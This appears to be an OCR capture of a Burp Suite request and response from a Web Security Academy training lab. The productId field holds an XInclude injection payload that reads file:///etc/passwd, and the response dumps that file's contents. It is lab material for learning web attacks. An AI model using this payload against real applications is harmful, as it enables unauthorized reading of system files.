 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7300bf031423bd80483ad300f600f9.web-security-academy.net
3 Cookie: session=uL9Ui2uIpw7XKjJ9HOJgGe4895xXWFB5
4 Content-Length: 126
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
.0 Content-Type: application/x-www-form-urlencoded
.1 Accept: */*
.2 Origin: https://0a7300bf031423bd80483ad300f600f9.web-security-academy.net
.3 Sec-Fetch-Site: same-origin
.4 Sec-Fetch-Mode: cors
.5 Sec-Fetch-Dest: empty
.6 Referer:
https://0a7300bf031423bd80483ad300f600f9.web-security-academy.net/product?productId=1
.7 Accept-Encoding: gzip, deflate, br
.8 Priority: u=1, i
.9
20 productId=<oaq xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></oaq>&storeId=3
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin